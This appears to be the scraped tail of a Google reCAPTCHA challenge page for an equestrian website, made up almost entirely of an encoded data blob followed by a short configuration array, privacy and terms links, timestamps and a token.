8O4bGnCi8OVbMKGw7gIW8K7w5XCgl9awp8yQjU8wpjCtDzDssOGwrHDtsK2EgBBw5vDmMOfwo/CuXjCuw9JwrZyQMOEb8OXwo/CgsKKwqbDllzCusO9LcK5JsKSwpDDnV5ESWgoR8KuUsKMAcKzwoXCjcOUw5Esw4tCw4rCpykvwpvClEXDoXfCvHnCuSALw7jDhMKQHcKiwoVhRTIJwrzCgsOaA1LCoW5nw4k6w415LsKxV1czY8KCaVHDpjFrwoAWwo7DocOVfMKbIMOfw7hcw53ClcKQacKGTsO/[base64]/[base64]/YF/[base64]/eS7DlGLChcK0wo/DssOew7BGDA9QwrHCosK6OsKWw71bw73CnsOlw6LCt8KDO8O6w7zCun88w7EgeQwzw4oOQ8OIcQldw5sbwq/CqUMRw6HCgsKWNw48VS/DjTTCm8Oxw7nClsKhwppxBQxiwpTDogLCq8KTcV1QwrvDhcKrw7MXG0o2w4HCmgXCm8KzwqwJZsKNTMKawpzDjlzDisOtwr9Uwrw5MMOQw4cjTcKMw7vClMK6wojCskfDtcKYwolswocTwqNwQ8Oew7ZawrDCjhZGBhvDjsKPw7MKWBBEw7XDo0/CmsKYw78Mw4HDrBPDuCl7V2XDg0vDmEAxLkzDvCjCkMKDwqzCmcKSw4UoZcOjVcODw5bDl2LCt23CnTXDpjbDqnXCm8O9w6J/wqpKw6t8Sj3CjcOkwr/DucKiw4PCkC3DmcOZw5dsPjQawpgmw6MzShnCgMO2w4Ezw49WCAvDpcKJSsKRSV4vwolFFxXDg8KLwq/[base64]/[base64]/fMObJmNhwojCmcOfwq/[base64]/[base64]/[base64]/DnB3DtcKSwoZmwqZWbz/[base64]/DuVLCqEBrwr7CrMKVw7QWBnN0YcOYbWzDqsOPw73DlSdMR8OkEzrDsmMYw6nCksK4MkLDh2pKwpDDjAXChwlEI0/CkCUuHSESM8KLw7LChDbDl8KgUWodwoY9wpvCvxQ2HcKBZi/Duis+wrfCsFcSG8OLw5jClCdNaBXCvsK/ShEvdgbCtDtuw7pTw7QwIQZGw6N6KsOCbcO8IgQ7U34Rw7PCp8KgEVTCuwMcTnLChkhjXMKkGMKXw5Y2XFttw6wmw4DCnjTCnsK4wqtxcWbDhMKxDHHCngsQw5h0TBNpFSxpwq7DmMOAw77ChMKXw4fDklrCnVd3N8O7wpFFcMKOLGPCgHo3wqXCkMKRwqHDhMOtwq/DiA7DilzCqsOWw4J0wpLCmMO/Q0d7bsKcw6XDp3PDlj7CsR/CqMKwNBxfR3o7RAlmw7EOw5p7wqzCmsK9wqtZw5zCkmjCmnnDvxgeAcKSNBNNCcKkQ8KswpHDmsKocw1yw5fDqcKPwo5qwrTDmMO/[base64]/DpMKlHMK5SgcFQMKxwqswdHFsXVzDr8OHw7Iew5PDvhnDpg4+UX57wppkwovDtMOYwqEMwpfDtT7CtMO8NMOLw7zDisOscj7DlT7DjsOFwpwrTA05w6QCwq9tw7nCv3XDvwkLecOfewoAwq/DhRPDh8O1b8KBL8O5XsKew5PCi8KNw6ZRTBJPw4DCs8Odw7nDrMO4w6wAPMK4b8Ozw4liwo3Do3fCksKNw6HCpwPDnQgjahLDlsK0w5URw67Dv13CgMO5X8KSPcKUw43Dg8OGw6JQwrLCsirCtsKfw6LCrEzCm8OqBsOfCcK9MxjDssKYUsKZEFd8w7dtw4DDmG/[base64]/bMKhfmHDt8OwNHTCp8OJHcKhY0bCox3CtsOTw4DCocKsEhgsw4Z+woVLLgZEM8OHTcKMwpfCtsKnK2/DtsKUw6wuwoAswpZUwp7Ct8Ocf8OXw57DmV7DgGnDiMKBJcK6HRcVw6nDssKXwqPCoy5Ow5HCjsKMw6wRNcOhCMO0IcO/Vg91ecOew4XClgsUYMObZUUfdh/CoEDDn8KSEEZNw6LDrXRiwoxbOSjDpBtIwpPCpy7ColUYThhMwrbCm0l+ZsOawoIIw5DDiXsew73CqSVcTsOpdsK/GMOcCsOwLWrDryhMwojCqivCnx1rWMKhw5IJwo/[base64]/[base64]/DlsK7GmwFdjVSwrTDjMK6K1XDlkZLBcKnI8OhwqDDsMK+IsOvB8KxwoTDv8KBwqPDv8KPeCxrw6QVwq4zJsKLIMOEOMKVwptWcMOuBxLCgA7Dh8Kuw64ia3LCnGXDpcK0aMOpVcOaNMK7w5YGGcOwaWsYGAzDhGLCgcKYw49wOGDDrAAzbhhscQE/IsK9wr3CqcOODcOMR1ZuGWHDssKwcMObKcOfw6QfUsKvwrBjPsKxw4cTPRwtAHcCfG00UsOcNFbCq2PCkgsTw5JEwpHCksOREU89w78ZTsKZwp/[base64]/DhMKDZUJWM8KVw7BEBxfDnX9YKsKWwqPCisOuT8KPwoXCil7DnsOpw7o0wrfDpAzDo8Ktw4R6wpkkwq3DvMKpOsKgw4tVwqnDv0zDiBRkw6zDszPCoA3DnsOcU8OWM8O0W2s/woBkwrwEwqzDhCcYYyUdwpZOd8OrPHFZwpHCu2pfPgnCi8K1XcKkwr5pw43CqsK7WMOmw5fDnMK0YDbDmMKRa8OLw7jDsFFfwqsww7fDssK8dnZTwoTDoAsvw5rDhn7CumEla2nCoMKWw5DCkDlPw53ChsKXMBhow6LDtzQWwrLCpXcNw7/[base64]/Yk8ew7vCiHY0CsKfw4vCqMOcwq1KFDHDmcKZb8OJQDXDiHbCiEzCicKDThbDiCbDsWjDtsKqw5fCokMZUUccLHEDPsKpO8K2woXCvTjDv0chw67Cr01+CEbDowzDqsOfwovCsjU7UsK6w60JwoFBw7/DqMKswq1BdcK1IC4iwpRgw4LCrsKndzJyAyoHw558wqAHwp/[base64]/ClCUvw53CvT3Dv8O5McOVesKSwq/[base64]/HTDCoyfDucO4esOkw57CuSsKNk8Fw6XDgcKfXE3Dh8Oowp5qVMKZw5wDw5TDtDvDkMK4OQsWGXUHX8KMH2Myw6XDkAXDqG3Ck03DsMKzw4bDtldXSTQMwqHDihBiwopnwp9UGMOiTTvDksKEacObwrZRSsOaw6nCmcKwYz/CiMK0w4dSw7jCqMOzQBwhJsK/wpfDr8KmwrQidm5mD2hIwqfCrcOzwp/DjMKAEMOeOMOCwrzDqcOxUnVnwphkw55IbklYw5nCuWHDgDNAL8O0wp5LPAoPwrbCpsK/KWHDrGMzfyRjeMK4e8OKwovCmcOow6c8GMKRwrPDjMOhw6kpIRxyd8KPw5syfMKKLUzCvxnDvAIPZ8OIw5PCn2YYcDkVwqTDkHQzwrjDh3sReHoPAsOiWSZ5w7jCqSXCqsKdY8K6w7/CvGYIwoQweDMLXT7CqcOIw4tZwpbDpcKTO0lld8KaTyLCl3XCtcKtUERMNHXCncKmCzdvYB0zw6cBw5PDiSbDqsO6J8Kjf1PDtsKaBhPDo8OcIxU9w4jCnFvDjcOBwpDDr8Kvwo8Fw4XDh8OMfzjDnkzDiUcBwpxpwqPCtDYKw6/[base64]/wr1TR8O1ScKCwq0ydcKlwpI1w5Z/BXcXw6whw4g/ecOYcULCizfCqglEw6bDhcK1w4bChsKrw6nDrATCk0rDu8KNbMK1w7/CnsKCMcKVw4DCtApVwoUWO8KPw74Cwpt0wovDrsKbDsKpwppEwr4YAgXDisOxwpTDsgcFwpzDu8KXC8KSwqI8wpjDlF7DmMKGw7/[base64]/DtsO9TcObwoQYwoYoX8O3wqd7wpzCtsOZAsOrw7ZSwqwcR8K5Y8OiwqlxPMK5BMO8wo5dw6oCfRRKWWQnccKrwq3DmynCqnkbMmTDusOcwpPDiMOtw6/DscKnBxgNw4wUBsOYKmfDj8Kcw4BNwp3CvsOaAMOTwqHChXoRwpfCgsODw4VfBDxrwqbDocKdKUJaHzfDqMOAw43DljB8bsOsw7XDtsK7wrDCo8KKbDbDtWzCrcOVVsKrwr95cks7dDbDpkNdwr7Dm21NSsOGwrrCvMO6VQ0ewqo8wqHDuz/DnHJfwqwXTsKbDxB9w77DrV3CkkFNfGDCuB1vUMOyF8OYwoDDkFYTwqVtZsOkw6nDrsKuBMKtw6jDi8Kmw7dNw7AjTcO1wrrDucKZRwhmZcOccMOtFcOGwpJwc3ZZwpgcw5ZscCMZMinDsUN0D8KASmIMYWULw4pGKcK9wp/ChsKEBDkJw7VrIMKlFsO0wqIhdH3CoXQpU8KeVhHDs8O4OMOMwqpbCcKmw6nCmyVaw5MZw6FESsKoP0rCqsOpAsK+wpHDk8KTwq0mXUnCpn/DiC4DwpoFw5/[base64]/[base64]/ClsOkeMKMEFHChcKEBsK3wpPDsMO1SABoeVESw4PCrwwjwq/Ci8OqwqjCv8OvGgTDvClpQFY/w5DDs8KTXTRhwpDCs8KEGkQaf8OVGhRGw7UtwpxSE8Oiw4Bvw7rCsAfCn8O1FcOvEXASLm8PUcOFw54Sa8OlwpQPw5UBOFwLwr3CsXZiwpzCtGPDvcKWQMK0wqUwPsK8Q8O2cMOHwoTDoWtvwqnCqcObw6AVw7/CjcOMw53Cq1zDkMO+w6c6KRjDocO6WTxIIcKEw4c7w5ptKS5AwoY9wopNUhLDthZbFsOPCMKxccK5wpsVw7YJwo7ChkhWSU/Dk30Vw7JdPTx1GsKcw6/Dig8yZBPCiVHCp8OQH8O2w7vDlsOWZxIPLw96cA/DikXCv3XDtAk5w78Kw4lUwp91SCkOIMKsZid6w61FESDCkMKLUWjCrMO6FsK7bMOSwr7CksKUw7AXw6ZgwrAySMOMc8Kaw4bDrcOJwpJnAMKFw5AVwqLCmsOEOcOwwp1qwpIRRlFBBiUlwqjCh8KQb8KJw7YMwq/DgsKlF8Ojw5DDjj3ChXLCpCcqwqx1AMODwq7CoMOTw53CqkHDvwAwQMKLIhAZw6zDpcK7OcOZw7B5w6RKwozDpGfDr8OxOsOcEnptwqtdw6M3Slcywp57w6TCsjo3w410V8OgwrnDvcOcwr5rT8OgbhRHwot2UcOuw5DDmCfCrGI6ACpmwrgpwp/[base64]/CtVl4woXDmcOBwprCqMKGcXzDmcK/wrlhw6ckwrvDmsOiw79qw6lqKypGDcOPGSzDqAHChcODU8OtJsK3w5TChcOhLsOqw4pNBMO2N2/CrSI9w5MkW8OgX8KkbFEgw6UOZ8KfEWnDvcKUBw7DvMKqAcOkC13Cg0d2KyTCnkbCuXlDKMO9fnwlwoPDkBDCqsO2wqQCw7BBw5DDmcOyw6BidyzDgMOvwqrDgU/DucKyc8Ktw53Du2DCiGzDv8Otw5fDsxcINcO5P2HCgTbDtMOrw7jCtREeUW7Cl0nDnMK/BsOww4TDliTDplLCtAF2w6rCjcKabEDCvS4SQxvCnMOPesKrU0/Dgj/Di8KmA8KgBcKGw7PDsEJ2w7rDqcKwCHc6w5vCow/DuWliwq5IwqrDskJXJFPDuSbDgRssJiHDjAvCkQzClRTDmhJVBghaJ0vDlgFYEmQ/w7YSaMOHB3YEQ2bCqW14w7l7UcO/[base64]/T2czw4kiesOgw55/[base64]/CpsOmDMKVb8O0w5fDssKOJcO5OMOZBMOxw5jDmMKVw41QwrTDtzxiwr5gwr86w78kwpHDoEjDpx3DrsOFwrTCgXkawq/[base64]/w7BFAiMOwoxbJhPDvsOGZD1qwoDCoyfDmsKsw5LCg8O1wo/CmMKQW8KZc8KvwpsdcyFlJgDCgcK3V8KIWcKHdcOzwrnDth3DmQfDsGkBX1gjQ8KTeDvDsBfDuALChMKHAcORc8KuwpRLCHLDosOmwpvCusKqBcKmwrBpw4jDmk3CkAFfMHF+wqrDt8Ojw5jCrMK+woEww7FvFcKyOFfCucK0w6QywrPCkXTCtAIyw5XDh3JuUMKFw5/[base64]/CuVkywrLCqsKYw6IrUzHChyR0w4F2wp3DnAN5esO6URDDjcK7wq1RUl5eRcKSwo4Lw7/ClcOzwoc6w5vDpQY7wq5YK8O1HsOcwplXw47Du8KlwofCnkZ8JyvDhAh3FsOqw7/Do2gJEMOKL8KewpvDm3t4PSXDmMKbAHnDnQQPcsOZw5vDlcOFdnnDom3ChsKUNMO2GGvDvcOEEcO6wqbDvzxqw6HCpMOISsKRb8KNwo7CiDAVbx3Dl1PChzxdw50rw6/DoMK0WcKHSMKmwqFveUxpwpPCu8K8w47CvsO8w7B+MgJdAsOgAcOXwpBBWQx7wpFZw7zDocOFw5cAwqfDqAxQwrPCo0Y3wpPDuMOTNEHDkMOowpRow4LDsS7CoCDDmcKjw6Niwr/CqkrDvcOcw5c5UcOhc1DDvcKVw4NqLsKDfMKEwqFew6IMLMObwq5DwoEcADrCqyEJw7h7UQPCqykqEDbCiDnCjmg2w5JYw5HDrBpxdsOaB8KkN0fDocOxwq7CpxV5wqTDo8K3XsO5D8Odc3kFwoPDgcKMIcOmw5EVwq8wwr/DkmTDuxMJXgI0F8OGwqBPKcOIwqrDlcKfw6o+eHdIwrjDigrCqsK8BH1BHVHCmC7DgxwJOVRrw63DmjZ8OsOUG8KoIF/DkMO3wq/DqkrDvsOuCRXDocK6wqg5wqwYRWZUeHfCr8OGDcKBKkVDDcKgw5ZrwpzCpXHDjQlmwqDCjsOQG8OsEnbDkjQow4pSw63DncKBTk/CqHpmE8OYwq7DtsODSMO+w7PCv3rDkg0IUcKTUgVJTsONasKEwoBew4kmwpzChMKUw7vCmnUpwpjCnVBqa8OmwrwLU8KiIxwiTsOQw5jDocOBw7vCglHChsKYwobDv2bDhV3CsB/[base64]/DrsKKPkbCgsKOwoN5w6kIRMOywoHCkXZuLcKwwoJCYFfCsw1Ow63DkhHDqMKbLcKnBMOdGcOqwrgkwr3DpsKzGMOIw5LCucOJUSYSwqIkwovDv8Ozc8Kpwo1XwpPDuMK0wpshBlnCmsKhJMOqT8OcN1N7w4coRn8kw6nDgMK1woQ/TsK1A8OLD8Oxwr/DoyrCnDJmw7zCqsO8w4nCrADCjnImw7opQX3CjQZcfcOuw4Z/w6TDn8KNQAgDB8OOKcKywpTDg8Oiw47CnsOpbQLDtcOBYsKrw5fDrw7CjMKsGFZ2woQNwq7DicO6w7prI8KBdVvDqMKdw43Cp2LDgsOPKsOywoxYNAsPUgh2MWEEwobDvcKaZ3hQwq/[base64]/DhBDDjMKLPMOpdnlUwo/CsHxpw71bwocPwq7DrC/DnsKTCsKKw68pZ2U6KsOJdsKLIWXCq3xSw6YUf1tbw7zCqsKfPl7CuTbCj8KfB0bCpMOyaEpNHMKcwonCnTBZw4bDrMKuw6zCj2EJe8OoXRM9Iw9YwqEfT2IAasKkwpEVJGpMD1HDi8O4wqzCtMKmw5QnIAomw5PClALCs0bDnMO/wpxkEMKgECluw61zY8K9wrgIMMOYw78Yw7fDi1TClMO7A8O8VMOEBMKAQcOAG8O0wpZtQhTDrinDt0JRw4VwwpwxflwqT8OYD8OpSMOfcMK4YMOXw63CvUzCpsOkwp0uTsKiFsKUwoQ/BMORQMOOwp/DnDEvwp0wYTjDh8KOScObPMOswrRFw53CrsO/Ikd6JMKQE8O9JcKXKEonOMKLwrXDnCLCkcOKw6hYVcKXKAFlQcOgwqnCscK2Z8O9w50jKcOMw6kMeFTCkU/[base64]/CgWMHDsOWbsO3ejnDoHJrcMO1w73CosOMCsOWw5pbw6jDgQk0HUUtTcOVOn7CssOlw5ZZFMO/wqMBVHYgwoHCosOBworDisKsKcKHw5EvTsKmwqLCmCvCpMKmOcOEw5sxw4HDrjgDTRfCisKHNBRtO8OWDmZVDh/CvTfDicOfwoDDoCgXYGBsGHnCtcObU8OzVDAOw4wsIsOEwqozBsO6CcOewoNBH39lwq3DtsO5bgnDnsKJw5V1w6rDucKUw6PDoV/CosOuwqwdNcK9W3nCisOkw5nDi0Z/G8OBw6x5wp7CrRgdw5TDrsO3w4nDhcKMw6YYw57CqsOHwoBoBgJKFU0eRCDClhF1M3oCJAoNwoMzw5t0d8OJw5kUPT/[base64]/DtcKhP8KpKBbCicKOLFrCt8KqG8O+w5Ilw7FGUnY/[base64]/KsKcOTYaW8KMwpBubcOfw7PCgMOfw6hAdcKdwqp6JAEFScOzN2LDs8KPw7NJw5J7woHDhsOHB8OdXgDDusK+wpQyOsK/aQYGRcKIXAdTOhZxK8KAYAvDgyPCoSwuA1HCrG1vwrV4wo41w63CscKyworChMKlY8KSamzDt1nDixcwAcKwFsKhUC8jwrHDoyhWJsKLw5hmwqt1wohNwq0Ow77DhsOaaMKwUMO5d00+wrMiw6ULw6fDl1IuBjHDmlhgJm5/wqJUay4GwrBSeRvDmMOSGycAN09tw6fCsSIVIMKKw6dVw6rCssOLKxJtwpbCi2RJw7dlE3LCmxcyN8OAw5A3w4XCssOTTcOjEjzDlHh+wrLCksKCbFl4w4nCo0Ayw6DClHDDuMKWwoQ3J8KywqBEWsO/[base64]/CmcKWccOww7fDk0AGwogjwqfClDXCr8OFwqAowq7CuBnDsxfCi19yRcK9BEDCn1PDtGrCusOlwroOw6HCncOraiDDqzNnw79FXsKIEkrDhx4lS2zDqMKrRg1Zwqduw55YwqkXwoAwQcKuAcOZw4MTwpM/CMKrecKBwrQQw5rDnFpGwppqwp3DhcKiw7HCnRdDw6zCpcOhBcK6w4HCocOLw4oEUDsdJ8OWQMOPeAgRwqAAEMKuwonDmRU4JQnCl8OiwownM8K2UlnDqsKIPEVxwr8xw7/[base64]/OEHDgXdySjF5YhohSznDvRTDuQ/CpBLCrsKjKBDDin7DiHdQwpLDlx8fw4QowobCjirDqxVACUXCvn1TwrrDmH7CpsKEU37CvjYdw6pvBHrCn8K2wq5yw6bCogIuOhU3wroyVsOwFH7CusK3w7sOeMOaOMO9w4wmwp5Owqlmw4LDmcKaFBfCqwHCocOCLMKbw60zw5nCisO9w5PDsA/Ch3bCnzg8HcKmwq4nwqI9w4xAXMOCRcOqwr/DtsO2QDfCr1jDicOJw7DCpl7CjcKZwp19woVAwrgzwqtuc8ODc2bCl8OvS3NKDMKRwrRYfXdgw5kywobDqWhfX8OUwqsDw79ZNcOFX8OUw47DhMKUeyLCsSbDgQPCh8OuFMO3wpQnHXnCnxbCisKIwpDClsKjwrvCgFbClcKRw5/DlcOVw7XCrsK5QMOUI04tayTCs8OawpjDgxRtSQpxGcOCAAkcwrPDlR7DoMOawqDDg8O3w7rDvjHDoi0rw5/[base64]/Cn8OWw5tAD8O6w5cOw67CpcKuw4d1wqEtLjNSMMONw4trwrl5aEvDisODARQnw6k0KE3Cj8Olw7cWTMKZwpHCiW0Xwowxw5nCshzCqVI5w4HDgxs9A0VcPnptecKvwp8Pw5IbXMKpwp8wwrEbdx/DhsO7w4NDwpgnKMKuw7jCg2EtwoPCpU3DvhkMH2kdwr1TbMKsX8Olw6EPwqx1C8KUwq/CpFnChm7Cr8Ozw4TDoMO8NFXCkCfCqXsvwrQGw6MeESALw7PDo8OYByxvRsOsw4JJGkU7wqIEFxfCtXhZB8KBwq8FwqhCLMOibcKAaRM1w4/[base64]/Dr8OFBMKYw6InO1VDUsOrw78aRcKaw6rDnsKPH8OranMjwqTDjyjDqsOpOHvCnMKcfUcXw4jDr2DDrWPDpVAXwr1Jw50MwrR+w6fCgQjCoHDDlEoDwqYnw5ghw6fDuMK5wpbCjMOWOl/DjcOwZwZcw7VHwr04wrxOw4tWaHd0wpLDisOLw7vDjsKZwp1FKUBiw5MAX0nCu8KlwqnCvcKKwoo/w70uEEhuAAVJRWUKw7NKwqrDmsKvwq7CnlXDscOtwrjChkhvw7gxw5B4w4LDvhzDrcKyw7TChMOKw6rChikbEsO5TsK5w6xHW8KiwrvDisKQBcOhVsK9wpLCg3g/wqtTw6PDgMKsJsOyDWTCj8OEwolEw73Dg8Ocw7rDumdGw6jDlcO9w64UwqjCm3NTwo5tX8Oswq/[base64]/DtsKmSA3DosOoEcODC8OZwoDDpwoPTT5Ew5XDq8OHwpRew4TDiVXCmyTDr3M7wqDCmE/DgDrCrmcCwpo/eHEBwq/CnhXCsMOuw5nCsCnDicOJU8O/HMK0w68Jf2Ihw4ZhwqwMVBPDo0TCoFHDk2zCjS/[base64]/Cu8KFbRfCoDPDmlvDtMO8w5bCkS11wqlnUhNdSMKyCVDDoFcMTmzDiMKywozDi8Kye2TCiMOZw5YjfcKaw77Ds8K6w5rCs8KRWsOhwopIw48pwrnDkMKGwrbDusKxwoPDvcKMwonCsW99ETDCpMO6YcO0BWdsw518wo7ClsK1w7nDj2LCjMKfw57DqVp/OxMqKVbCuVbDgMOfw4hPwoscFMKUwovCmMOYw5oiw6ZEw4cbwqhfwo9lDsKgMMKkCsOWYsKSw4EzP8OJSsOww7nDgTPCmsOIDGvCp8Oxw5pkwrVRXEcMTAjDhGlvwq/CqcKIWV02woXCvD3Dtz45bcKJGW9PYDc0NsKoXWNhJMO9AMO8Rk7Dr8OuazvDvMKxwpZfWVHCucKEwpjCjlXCrU3DsnZew5XCicKGC8KZdMKMfmfDqsO9bMOrwp3CmzLCiQpKw7jClsK5w4vCh0/DqQDDlMOwDMKDBlxlH8Kpw6fDp8OEwpUtw47DjMOGWMOiwq0zwoY1LBHDg8O7wosmCjM3wrxeHDDCjg3CqyrCixFnw5oSX8Kuwr/DpyJIwrlxMHDDqXjDg8KgAURmw70JacKowoMzBcKpw6EJFXHChkvDijJWwpvDkMKOw4QMw5lTKSXDlMO/w4XDsQEcwpbCiWXDvcOwOWV6w7txMMOgw5R9TsOuRMKpHMKPwpHCvcKtwqstY8Ksw5thVADCnRRQIzHDsC9zScK5Q8OUaScZw7x5wq3Cs8OvGsOIwojDscOFW8OqLsOfWMKiw6nDoG7Dvjs7bzkZwrjCi8KcOsKnw53CpcKoYnwdR39RNMObCW/ChcOrBEfDgE8lYcObwoXDusOqw5hTXcKAD8OYwq04w7V5Sw/CvMOkw7bCqcK3WRwow5gOw6LCosK0bcKcO8OHc8KnCsKTC1ZQwrwVdV0lTB7CrF1dw7TDpDtHwodSDQBYR8OsIMKAwp0BHMK8IT8mwokAMsOwwpwXNcK3w59IwpwPIDrCtMOQw6BEbMKKwqtCG8OPWjrCnxXCkmzCnQzChyzCiiNYfMO7L8K8w4wYeBU/GcKawrXCki05d8KFw6BmLcKqL8KfwrJ1wr4Fwowiw4HDtWTChsO6esKiFcOwFA/DssKuwqZ9AnfDkVJ0w5Ubw4zDlywXw6RnHGl+Mh7CkXFRWMKUNsOmwrUoQcO1wqLClcOgwoR0YFfCh8OPw7HDg8KyBMKVHR89K3UNw7c3w7kCwrhkw63CgyHDpsK/[base64]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[base64]/[base64]/Dt2PCvMOuVsOZOcKAwp/Cs1c8w6kSw4ABFMKEwpBNwrzDmUrDn8OxP3HCqxsGZMOeVlTDrgkiOhtHScKRwojCocKjw79/NlfCsMKDYQYbw5IwHUDDgVrCh8K3esKkXsOJfsKmw6vCvxrDsU/Dq8Oa\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s6GX8aJjEeS0oYuGSWxe/w3H7RffxsquZFoMnUZhH2g\\u003d\x22,0,0,null,1,1769276603539,0,0,[5],null,[16,72,202,224],\x22RC-W75tpogASaAVcg\x22,null,null,null,null,null,\x220dAFcWeA6V2AlflBpBznzNGEdBqMALRas961F4nFRvEfrELrJiAsVXu2O-_wKvsK5-Oic__pl7F7DlWzzZtaV8EjyK-niexJqAIw\x22,1769359403448]");
    </script></body></html>